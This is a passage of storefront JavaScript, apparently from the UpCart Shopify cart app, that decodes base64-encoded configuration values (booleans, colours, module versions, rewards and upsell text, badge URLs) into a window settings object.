        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.showContinueShoppingButton = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.ajaxRaceConditionPrevention = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.htmlFieldForceReRender = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.skipGoogleFonts = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.overrideScrollLocking = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MTAw");
    }
    window.upcartSettings.upcartSettings.trafficAllocationPercent = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.renderCartInShadowDom = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.cartEventTracking = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJvcHRpb24iOiJkZWZhdWx0LXNlbGVjdG9yIiwiY3VzdG9tU2VsZWN0b3IiOiIifQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.openCartButtonSelection = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJvcHRpb24iOiJkZWZhdWx0LXNlbGVjdG9yIiwiY3VzdG9tU2VsZWN0b3IiOiIifQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.addToCartButtonSelection = val;

    val = b64DecodeUnicode("bGluZQ==");
    if (val === '') {
        val = b64DecodeUnicode("bGluZQ==");
    }
    window.upcartSettings.upcartSettings.updateItemIdentifier = val;

    val = b64DecodeUnicode("Knt9");
    if (val === '') {
        val = b64DecodeUnicode("Knt9");
    }
    window.upcartSettings.upcartSettings.customCSS = val;

    val = b64DecodeUnicode("Knt9");
    if (val === '') {
        val = b64DecodeUnicode("Knt9");
    }
    window.upcartSettings.upcartSettings.customStickyCartCSS = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.integrationZapietEnabled = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.integrationYmqEnabled = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJzdGF0dXMiOiJESVNBQkxFRCJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.customCartBundleInfo = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.cartIsEnabled = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.settingsModule = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("IzJlYTgxOA==");
    }
    window.upcartSettings.upcartEditorSettings.designSettingsCartSavingsTextColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.headerModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.announcementModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.upsellsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.notesModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.discountCodeModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.trustBadgesModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.rewardsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.cartItemsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.addonsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.cartSummaryModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.expressPayModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.customJsxTemplatesEnabled = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.announcementModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJ1cHNlbGxUaWxlIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJyZWNvbW1lbmRhdGlvblRpbGUiOnsic3JjIjpudWxsLCJjb21waWxlZCI6bnVsbCwiaXNBY3RpdmUiOmZhbHNlfSwic2tlbGV0b24iOnsic3JjIjpudWxsLCJjb21waWxlZCI6bnVsbCwiaXNBY3RpdmUiOmZhbHNlfX0=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.notesModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.discountModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.trustBadgesModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.triggeredRewardsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.cartItemsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.cartSummaryModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJzcmMiOm51bGwsImNvbXBpbGVkIjpudWxsLCJpc0FjdGl2ZSI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.betweenAnnouncementsAndTieredRewardsCustomTemplate = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJzcmMiOm51bGwsImNvbXBpbGVkIjpudWxsLCJpc0FjdGl2ZSI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.betweenTieredRewardsAndTriggeredRewardsCustomTemplate = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerBorderBottom = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerHeight = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("I2ZmZmZmZjAw");
    }
    window.upcartSettings.upcartEditorSettings.headerBackgroundColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJ0eXBlIjoiaW5oZXJpdEhlYWRpbmdTdHlsZXMiLCJoZWFkaW5nTGV2ZWwiOiJoMiJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerTitleContent = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("c2lkZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerTitleAlignment = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dGl0bGVfX2Nsb3NlQnV0dG9u");
    }
    window.upcartSettings.upcartEditorSettings.headerElementArrangement = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJiYXNlIjoiIzAwMDAwMDBjIiwib25Ib3ZlciI6IiMwMDAwMDAxNCJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerCloseButtonBackgroundColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJiYXNlIjoiIzYzNzM4MSIsIm9uSG92ZXIiOm51bGx9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerCloseButtonIconColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("c21hbGw=");
    }
    window.upcartSettings.upcartEditorSettings.headerCloseButtonIconSize = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerCloseButtonIconStrokeWidth = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("bm9uZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerCloseButtonBorderWidth = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJiYXNlIjoiIzAwMDAwMCIsIm9uSG92ZXIiOm51bGx9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerCloseButtonBorderColor = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.announcementModule = val;

    val = b64DecodeUnicode("PHA+WW91ciBwcm9kdWN0cyBhcmUgcmVzZXJ2ZWQgZm9yIDxiPntUSU1FUn08L2I+IG1pbnV0ZXMhPC9wPg==");
    if (val === '') {
        val = b64DecodeUnicode("PHA+WW91ciBwcm9kdWN0cyBhcmUgcmVzZXJ2ZWQgZm9yIDxiPntUSU1FUn08L2I+ITwvcD4=");
    }
    window.upcartSettings.upcartEditorSettings.announcementEditor = val;

    val = b64DecodeUnicode("I0NERTBFMA==");
    if (val === '') {
        val = b64DecodeUnicode("I0NERTBFMA==");
    }
    window.upcartSettings.upcartEditorSettings.announcementBackgroundColor = val;

    val = b64DecodeUnicode("dG9w");
    if (val === '') {
        val = b64DecodeUnicode("dG9w");
    }
    window.upcartSettings.upcartEditorSettings.announcementModulePosition = val;

    val = b64DecodeUnicode("I0M1RTZGRA==");
    if (val === '') {
        val = b64DecodeUnicode("I0M1RTZGRA==");
    }
    window.upcartSettings.upcartEditorSettings.announcementBorderColor = val;

    val = b64DecodeUnicode("MA==");
    if (val === '') {
        val = b64DecodeUnicode("MDA6MDA=");
    }
    window.upcartSettings.upcartEditorSettings.announcementTimer = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.announcementHeight = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MTU=");
    }
    window.upcartSettings.upcartEditorSettings.announcementTextFontSizePx = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsModule = val;

    val = b64DecodeUnicode("I0UyRTJFMg==");
    if (val === '') {
        val = b64DecodeUnicode("I0UyRTJFMg==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsBarBackgroundColor = val;

    val = b64DecodeUnicode("IzkzRDNGRg==");
    if (val === '') {
        val = b64DecodeUnicode("IzkzRDNGRg==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsBarForegroundColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("IzRENDk0OQ==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsTierIconColorComplete = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("IzRENDk0OQ==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsTierIconColorIncomplete = val;

    val = b64DecodeUnicode("Y2FydFRvdGFs");
    if (val === '') {
        val = b64DecodeUnicode("Y2FydFRvdGFs");
    }
    window.upcartSettings.upcartEditorSettings.rewardsBasis = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsProductLinkVisible = val;

    val = b64DecodeUnicode("cHJvZHVjdHNPck9yZGVy");
    if (val === '') {
        val = b64DecodeUnicode("cHJvZHVjdHNPck9yZGVy");
    }
    window.upcartSettings.upcartEditorSettings.rewardsTargetType = val;

    val = b64DecodeUnicode("MTI1");
    if (val === '') {
        val = b64DecodeUnicode("MTI1");
    }
    window.upcartSettings.upcartEditorSettings.rewardsMinAmount = val;

    val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0FNT1VOVH08L2I+IGF3YXkgZnJvbSBmcmVlIHNoaXBwaW5nITwvcD4=");
    if (val === '') {
        val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0FNT1VOVH08L2I+IGF3YXkgZnJvbSBmcmVlIHNoaXBwaW5nITwvcD4=");
    }
    window.upcartSettings.upcartEditorSettings.rewardsEditor = val;

    val = b64DecodeUnicode("RnJlZSBzaGlwcGluZyB1bmxvY2tlZCE=");
    if (val === '') {
        val = b64DecodeUnicode("RnJlZSBzaGlwcGluZyB1bmxvY2tlZCE=");
    }
    window.upcartSettings.upcartEditorSettings.rewardsEditorAfterText = val;

    val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0NPVU5UfTwvYj4gcHJvZHVjdHMgYXdheSBmcm9tIGZyZWUgc2hpcHBpbmchPC9wPg==");
    if (val === '') {
        val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0NPVU5UfTwvYj4gcHJvZHVjdHMgYXdheSBmcm9tIGZyZWUgc2hpcHBpbmchPC9wPg==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsEditorForItemCount = val;

    val = b64DecodeUnicode("NQ==");
    if (val === '') {
        val = b64DecodeUnicode("NQ==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsItemCount = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("eyJ0aWVycyI6W10sImdlb0xvY2F0aW9uUHJpY2luZyI6W10sInJld2FyZHNBdXRvQ29udmVydEN1cnJlbmN5IjpmYWxzZSwicmV3YXJkc0dlb0xvY2F0aW9uRW5hYmxlZCI6ZmFsc2UsInVzZVByZURpc2NvdW50ZWRUb3RhbCI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTiers = val;

    val = b64DecodeUnicode("W10=");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTierProducts = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsShowIconWithSingleTier = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsShowOnEmptyCart = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsRemovePreviousProducts = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsFiltering = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTriggeredRules = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJwcm9kdWN0RGlzY291bnRzIjpmYWxzZSwib3JkZXJEaXNjb3VudHMiOmZhbHNlLCJzaGlwcGluZ0Rpc2NvdW50cyI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTriggeredCombinations = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationsModule = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("QWRkIHlvdXIgZmF2b3VyaXRlIGl0ZW1zIHRvIHlvdXIgY2FydC4=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsHeaderText = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationsEnableShopNowButton = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("U2hvcCBOb3c=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsShopNowButtonText = val;

    val = b64DecodeUnicode("aHR0cHM6Ly9raW5nc2lyZS5jby9jb2xsZWN0aW9ucy9iZXN0LXNlbGxlcnM=");
    if (val === '') {
        val = b64DecodeUnicode("L2NvbGxlY3Rpb25z");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsShopNowButtonURL = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("W3siaWQiOiIiLCJyZWNvbW1lbmRhdGlvbiI6bnVsbCwidiI6MX1d");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationItems = val;

    val = b64DecodeUnicode("PHA+UmVjb21tZW5kZWQ8L3A+Cg==");
    if (val === '') {
        val = b64DecodeUnicode("WW91IG1heSBhbHNvIGxpa2U=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsProductRecommendationsHeaderText = val;

    val = b64DecodeUnicode("MTU=");
    if (val === '') {
        val = b64DecodeUnicode("Mw==");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsMaxRecommendationsToShow = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dmVydGljYWw=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsDirection = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsModule = val;

    val = b64DecodeUnicode("dmVydGljYWw=");
    if (val === '') {
        val = b64DecodeUnicode("aG9yaXpvbnRhbA==");
    }
    window.upcartSettings.upcartEditorSettings.upsellsDirection = val;

    val = b64DecodeUnicode("PHA+T0ZURU4gQk9VR0hUIFdJVEg8L3A+Cg==");
    if (val === '') {
        val = b64DecodeUnicode("WW91J2xsIGxvdmUgdGhlc2U=");
    }
    window.upcartSettings.upcartEditorSettings.upsellsTitle = val;

    val = b64DecodeUnicode("NDA=");
    if (val === '') {
        val = b64DecodeUnicode("MTA=");
    }
    window.upcartSettings.upcartEditorSettings.maximumUpsellsToShow = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsShouldLimit = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsTrigger = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.showUpsellItemsAlreadyInCart = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("W3siX2lkIjoiIiwidHJpZ2dlciI6bnVsbCwidXBzZWxsIjpudWxsfV0=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsItems = val;

    val = b64DecodeUnicode("Ym90dG9t");
    if (val === '') {
        val = b64DecodeUnicode("Ym90dG9t");
    }
    window.upcartSettings.upcartEditorSettings.upsellsModulePosition = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendedUpsells = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.smartVariantMatching = val;

    val = b64DecodeUnicode("cmVsYXRlZA==");
    if (val === '') {
        val = b64DecodeUnicode("cmVsYXRlZA==");
    }
    window.upcartSettings.upcartEditorSettings.upsellRecommendationIntent = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("bm8tcHJvZHVjdHM=");
    }
    window.upcartSettings.upcartEditorSettings.upsellProductReviews = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("KHt7UkVWSUVXX0NPVU5UfX0gcmV2aWV3cyk=");
    }
    window.upcartSettings.upcartEditorSettings.upsellProductReviewsTextTemplate = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("");
    }
    window.upcartSettings.upcartEditorSettings.upsellStrategyId = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellStrategyEnabled = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsModule = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsField = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsShouldBeCounted = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.enableAddonAttributeKey = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.notesModule = val;

    val = b64DecodeUnicode("PHA+QWRkIHNwZWNpYWwgaW5zdHJ1Y3Rpb25zPC9wPg==");
    if (val === '') {
        val = b64DecodeUnicode("PHA+QWRkIHNwZWNpYWwgaW5zdHJ1Y3Rpb25zPC9wPg==");
    }
    window.upcartSettings.upcartEditorSettings.notesTitle = val;

    val = b64DecodeUnicode("U3BlY2lhbCBpbnN0cnVjdGlvbnMgZm9yIHlvdXIgb3JkZXI=");
    if (val === '') {
        val = b64DecodeUnicode("U3BlY2lhbCBpbnN0cnVjdGlvbnMgZm9yIHlvdXIgb3JkZXI=");
    }
    window.upcartSettings.upcartEditorSettings.notesPlaceholder = val;

    val = b64DecodeUnicode("Ym90dG9tT2ZDYXJ0");
    if (val === '') {
        val = b64DecodeUnicode("Ym90dG9tT2ZDYXJ0");
    }
    window.upcartSettings.upcartEditorSettings.notesPlacement = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.trustBadgesModule = val;

    val = b64DecodeUnicode("eyJ1cmwiOiJodHRwczovL2Nkbi5zaG9waWZ5LmNvbS9zL2ZpbGVzLzEvMDI2My8wMTkyLzMzNTAvZmlsZXMvVXBjYXJ0X1RydXN0X0JhZGdlXzE3NDEzMDYyNjE1OTYucG5nP3Y9MTc0MTMwNjI2NCIsInBvc2l0aW9uIjoiYm90dG9tIn0=");
    if (val === '') {
        val = b64DecodeUnicode("eyJ1cmwiOiIiLCJwb3NpdGlvbiI6ImJvdHRvbSJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.trustBadges = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.discountCodeModule = val;

    val = b64DecodeUnicode("RGlzY291bnQgY29kZQ==");
    if (val === '') {
